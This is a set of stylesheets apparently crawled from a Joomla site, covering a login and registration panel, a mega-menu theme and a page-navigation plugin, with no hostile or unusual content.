#btl-content-login #social-connect  a:HOVER,#btl-content-login #social-connect  a:ACTIVE,#btl-content-login #social-connect  a:FOCUS{
	text-decoration: none!important;
	background-color: transparent !important;
}
/* Overlay , enable it if display in header, and header{over-flow:hidden;} */
#simplemodal-overlay {background-color:#000;}
#simplemodal-container{
	width:400px;
	height:400px;
}
.simplemodal-wrap{
	overflow:visible!important;
}
#simplemodal-container a.modalCloseImg {background:url(../images/close_bt.png) top no-repeat; width:26px; height:26px; display:inline; z-index:3200; position:absolute; top:6px; right:10px; cursor:pointer;}
#simplemodal-container a.modalCloseImg:hover {background:url(../images/close_bt.png) bottom no-repeat; width:26px; height:26px; display:inline; z-index:3200; position:absolute; top:6px; right:10px; cursor:pointer;}

.btl-content-block{
	background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 4px;
	border:1px solid #dadada;
    box-shadow: 8px 8px 8px rgba(0, 0, 0, 0.4);
    display: none;
    height: auto;
    overflow: hidden;
    text-align: left;	
	font-size:12px;
	position:relative;
}
.btl-content-block form{
	margin:0;
	padding:0;
}
.btl-content-block .invalid{
	color: #9D261D;
    font-weight: bold;
}
.btl-content-block h3{
	background: url("../images/header_bglogin.jpg") repeat-x scroll left top transparent;
    font-weight: normal;
	line-height: 35px;
	margin:0px;
    padding: 3px 0px 0px 19px!important;
	text-transform: uppercase;
	font-size:18px;
}
.btl-input > input[type=text],
.btl-input > input[type=email],
.btl-input > input[type=password],
#recaptcha > input{
    border: 1px solid #dadada;
    border-radius:4px;
    margin: 5px 0;   
    text-indent: 5px;
    height: 26px;
	padding:0;
	width: 200px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.btl-input > textarea{
	width: 200px;
	border: 1px solid #dadada;
    border-radius:4px;
    margin: 5px 0;   
    text-indent: 5px;
}
.btl-input > input:focus,
.btl-input > textarea:focus,
#recaptcha > input:focus{
	border-color: #E9322D;
    box-shadow: 0 0 6px #F8B9B7;
}

#recaptcha span#btl-captcha-reload{
	display: inline-block;
	width: 16px; height: 16px;
	background: url('../images/reload.png') no-repeat;
	text-indent: -9999px;
	cursor: pointer;
}

#btl{
	position:relative;
}
#btl .btl-panel{
	overflow:hidden;
	
}
#btl .btl-panel > #btl-panel-profile{
	background:url(../images/btl-panel-bg.png) top right no-repeat;
	padding-right:30px;
}
button::-moz-focus-inner {
padding:0; border: none;
}
#btl .btl-panel > span{
	display:inline-block;
	height:26px;
	line-height:28px;
	padding:0 18px;
	cursor:pointer;
	text-indent: 0!important;
	width: auto;	
}
#btl .btl-panel > span{
	margin:2px 0px;
	box-shadow: 1px 1px 1px rgba(0,0,0,0.5);
}
#btl .btl-panel > span,button.btl-buttonsubmit,input.btl-buttonsubmit{
	border-radius:3px;
}
#btl .btl-panel > span.active,#btl .btl-panel > span:hover,button.btl-buttonsubmit:focus,input.btl-buttonsubmit:focus{
	opacity:0.8;
}
.btl-error{
	display:none;	
}
.btl-error-detail{
	display:none;
	float: right;
	color: #FF0000;
	margin-bottom:4px;
}
.btl-field,#register-link,.btl-error-detail,.btl-error,.btl-note{
	margin: 5px 20px 5px 20px !important;
	overflow:hidden;
}
 .btl-label{
	float:left!important;
}
 .btl-input{
	float:right!important;
}

#jform_profile_dob_img{
	margin-top: 5px;	
}
#recaptcha{
	height: auto!important;
	float:right;
}
#btl-content-login .btl-input input{
	width: 180px;
}
#btl-input-remember{
	margin-bottom:5px;
	height: 20px;
}
#btl-checkbox-remember{
	width: 15px!important;
}
.clear{
	clear:both;
}
.btl-error{
	color: #FF0000;
}
input.btl-buttonsubmit,
button.btl-buttonsubmit{
    border:none!important;
    box-shadow: 1px 1px 3px rgba(9,4,3,0.86);
    cursor: pointer;
    text-align: center!important;
    text-shadow: 0 1px 1px #4A4A4A;
    width: auto!important;
	padding:0 12px;
	height:29px!important;;
	line-height:29px!important;;
	display:inline-block;
}
div.btl-buttonsubmit{
	margin:0px 25px 13px 18px;
}
#btl-content > .btl-content-block{
	position:absolute!important;
	z-index:999;
}
.btl-note,#register-link{
	padding:12px 0px;
}

 #btl-content-login .btl-input{
	float:right;
}

#btl-content div.btl-buttonsubmit{
	border-top: 1px dotted #c4c4c4;
}
#btl-content #btl-content-login .btl-label {
	line-height:38px;
	min-width: 0px!important;
}

/* CSS FOR USER PROFILE MODULE**/
#btl-content  #btl-content-profile{
	overflow:hidden;
}
#btl-content  #btl-content-profile #module-in-profile>div{
	min-width:200px;
}
#btl-content #btl-content-profile #module-in-profile ul{
	position: static;	
	text-align: left;
	margin: 0 0 0 15px;
	padding: 0!important;
	
}
#btl-content-profile ul.menu li {
    background: url("../images/bullet.png") no-repeat scroll 5px 15px transparent;
    padding: 0 0 0 20px!important;
	border-bottom: 1px solid #E8E8E8;
	display:list-item!important;
    line-height: 37px;
	
}
#btl-content #btl-content-profile #module-in-profile ul li a{
	color: #6b6b6b;
	text-decoration: none !important;
	text-transform: none!important;
	font-family: arial,tahoma;
}

#btl-content-profile ul.menu li a {
    color: #616161!important;
	text-decoration:none!important;
	border:none!important;
	background:none!important;
	display:inline!important;
	padding:0!important;
	margin:0!important;
	text-transform: none!important;
}
#btl-content-profile div.btl-buttonsubmit{
	clear:both;
	margin-bottom:15px;
	border: none!important;
	text-align: center;
	margin-top: 0!important;
	
}
/* style panel when action process */
#btl-register-in-process,#btl-login-in-process{
	display: none;
	background: url("../images/loading.gif") no-repeat #000 50%;
	opacity: 0.4;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 9999;
	top:-1px;
	left:-1px;
	padding-top:1px;
	padding-left:1px;
}

/* style panel when register success */
#btl-success{
	display: none;
	margin: 20px 0 30px 0;
	background:url("../images/notice-info.png") no-repeat;
	display: none;
	color:#000;
	border-bottom: 2px solid #90B203;
	border-top: 2px solid #90B203;
	font-size:14px;
	padding: 10px 10px 10px 25px;
}
/* style for ul in login panel*/
#bt_ul{
	margin-bottom:10px!important;
	margin-left: 20px;
	list-style: none;
}

/* for modal*/
#btl-content-login ul{
	position: static!important;	
	text-align: left;
}
#btl-content-login ul li{
	margin-top: 7px;
}
#bt_ul li a{
	padding: 0!important;	
}
#btl-wrap-module{
	padding-left:20px;
	padding-bottom:20px;
	padding-top:10px;
	min-width:200px;
}
.bt-scroll{
	overflow-y:auto;
	overflow-x:hidden;
}
.bt-scroll .bt-scroll-inner{
	padding-bottom:10px;
}
.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 16px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspVerticalBar *,
.jspHorizontalBar *
{
	margin: 0;
	padding: 0;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #eee;
	position: relative;
}

.jspDrag
{
	background: #dadada;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css
body_size: 1571
content:
/**
 * IceMegaMenu Extension for Joomla 3.0 By IceTheme
 * 
 * 
 * @copyright	Copyright (C) 2012 IceTheme.com. All rights reserved.
 * @license		GNU General Public License version 2
 * 
 * @Website 	http://www.icetheme.com/Joomla-Extensions/icemegamenu.html
 *
 */
 
/* clear some styles */
ul,li {
	list-style-type:none;
	padding:0;
	margin:0} 
 
 .collapse {
  overflow: visible!important;}
  
/* begin mainmenu */ 
.icemegamenu > ul {
	position: relative;
	margin:0;
	padding:0;
	z-index: 999;
	clear: both;
	width: 100%;
	height:50px;
	background: #1A1A1A;
	background: -webkit-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: -moz-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: -o-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: -ms-linear-gradient(top, #3C3C3C, #1A1A1A);
	background: linear-gradient(top, #3C3C3C, #1A1A1A);
	border-radius: 5px;}
	
	.icemegamenu > ul > li {
		position: relative;
		display: block;
		float: left;}
		
		.icemegamenu > ul > li  a.iceMenuTitle {
			position: relative;
			z-index: 9999;
			display: block;
			padding: 1px 20px 0 20px;
			height:49px;
			line-height: 34px;
			font-size: 18px;
			color: #ccc;
			text-decoration:none;
			text-shadow: 1px 1px 1px #000;
			-webkit-transition: all .25s ease-out;
			-moz-transition: all .25s ease-out;
			-ms-transition: all .25s ease-out;
			-o-transition: all .25s ease-out;
			transition: all .25s ease-out;}
			
			.icemegamenu ul > li  a.iceMenuTitle:hover,
			.icemegamenu ul > li:hover > a.iceMenuTitle,
			.icemegamenu ul > ul > li:hover >  a.iceMenuTitle,
			ul.icesubMenu li.active a.iceMenuTitle  { 
				color: #A2E45F }
				
	div.icemegamenu ul#icemegamenu  li.active a.icemega_active > span.icemega_title{ 
				color: #6DAC15 }		
				
			/* subtitles */
			.icemegamenu > ul > li span.icemega_desc {
				display:block;
				font-size:12px;
				font-family:Verdana, Geneva, sans-serif;
				padding:0;
				line-height:1.25em;
				color:#999!important;
				margin-bottom: 7px;
				margin-top:-8px;
				text-shadow:none!important}

 				/* when dont have subtitle */
				.icemegamenu > ul > li >  a.iceMenuTitle > span.icemega_nosubtitle {
					padding-top:7px;
					display:block}
					
					
				/* when is current */	
				.icemegamenu > ul > li.active {
					background:#444}
					
					.icemegamenu > ul > li.active:first-child {
						border-radius:5px 0 0 5px}
					
.ice-megamenu-toggle {
    float: right;
}
.ice-megamenu-toggle {
    display: none;
}
.ice-megamenu-toggle a {
    background: url("../images/mobile_menu_btn.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 30px;
    margin-top: 20px;
    text-indent: -9999px;
    width: 30px;
}					

 /* Submenu */
ul.icesubMenu {
    position: absolute;
    z-index: 600;
    padding: 0 0 10px;
	margin:0;
    top: 100px;
    left: -1px;
    opacity: 0;
    visibility: hidden;
    background: #222;
	background: -moz-linear-gradient(#444, #111);
	background: -webkit-linear-gradient(#444, #111);
	background: -o-linear-gradient(#444, #111);
	background: -ms-linear-gradient(#444, #111);
	background: linear-gradient(#444, #111);
    border: 1px solid rgba(255,255,255,.3);
    border-radius: 3px;
	-webkit-transition: all .25s ease-out;
	-moz-transition: all .25s ease-out;
	-ms-transition: all .25s ease-out;
	-o-transition: all .25s ease-out;
	transition: all .25s ease-out;}
	
			
		#icemegamenu > li:hover > ul.icesubMenu {
			opacity: 1;
			visibility: visible;
			top: 50px;}
			
			ul.icesubMenu ul > li {
				position:relative;}
				
				ul.icesubMenu > li a.iceMenuTitle {
					height:auto;
					display:block;
					font-size:14px;
					padding:0 0 0 16px;
					margin:0 14px;
					border-radius:0;
					background:url(../images/point.png) no-repeat 0 10px;			
					border-bottom:1px dotted rgba(255,255,255,.2)!important;}
	 
	 
				/* when is parent */
				ul.icesubMenu li.parent {
					background: url(../images/arrow.png) no-repeat 93% 45%;}
				
				
				
				
				

 
/* Second Level Dropdown */
ul.sub_level_2,
ul.sub_level_3,
ul.sub_level_4,
ul.sub_level_5 {
	top: -1px;
	left: 280px;
	z-index:99999;
	box-shadow:none;
	border:1px solid #444;
	border-top-color:#555;
	margin: 0 0 0 20px;}
	
	
	ul.icesubMenu ul > li:hover > ul {
		opacity: 1;
		visibility: visible;
		left: 230px;}
	
 
 
 
 
 
/* Modules inside dropdown */
.icesubMenu .icemega_cover_module {
    padding: 10px 15px;
	color:#999;
}

	.icesubMenu .icemega_cover_module span.iceModuleTile {
		color:#fff;
		font-size:18px;
		text-shadow:1px 1px 1px #000;
		margin-bottom:6px;
		display:block;}

.icesubMenu .icemega_cover_module a {
	color:#F0C237}

	.ice_righttoleft{
		left:auto!important;
		right:0;
	}

--- FILE ---
content_type: text/css
request_url: https://physics.aidio.net/plugins/content/custompagenavigation/style/style.css
body_size: 367
content:

/**
 * @package Plugin Custom Page Navigation for Joomla! 1.5
 * @version $Id: custompagenavigation.php 456 2011-02-22 19:00:30 $
 * @author E-max
 * @copyright Copyright (C) 2011 - E-max
 * @license GNU/GPL http://www.gnu.org/copyleft/gpl.html
 **/
 
ul.pagenav { list-style-type:none; padding: 0; margin: 0; }
ul.pagenav li {line-height:32px;}
.pagenav-prev, .pagenav-next {line-height: 32px;}
.pagenav-prev { float:left; }
.pagenav-next { float:right; }
.pagenav-prev img {vertical-align:middle; padding-right:5px;}
.pagenav-next img {vertical-align:middle; float:right; padding-left:5px;}
.pagenav-prev span {}
.pagenav-next span {}
